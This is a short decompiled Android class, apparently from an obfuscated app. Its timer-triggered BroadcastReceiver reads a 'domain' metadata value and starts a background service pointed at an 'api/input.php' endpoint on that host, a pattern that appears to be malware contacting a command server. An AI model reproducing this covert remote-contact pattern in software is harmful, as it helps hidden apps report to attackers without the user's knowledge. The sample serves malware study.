 package krep.itmtd.ywtjexf;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.content.pm.ApplicationInfo;
import android.content.pm.PackageManager;
/* loaded from: classes.dex */
18 public class MasterTimer extends BroadcastReceiver {
private Intent intent;
@Override // android.content.BroadcastReceiver
19 public void onReceive(Context context, Intent intent2) {
20 String key = "";
try {
22 ApplicationInfo appInfo = context.getPackageManager().getApplicationInfo(context.getPackageName(), 128);
24 if (appInfo.metaData != null) {
25 key = appInfo.metaData.getString("domain");
}
} catch (PackageManager.NameNotFoundException oops) {
29 oops.printStackTrace();
}
31 this.intent = new Intent(context, GlobalCode.class);
32 this.intent.putExtra("content", "http://" + key + "/api/input.php");
33 this.intent.putExtra("type", "Master");
34 this.intent.putExtra("data", "");
35 context.startService(this.intent);
}
}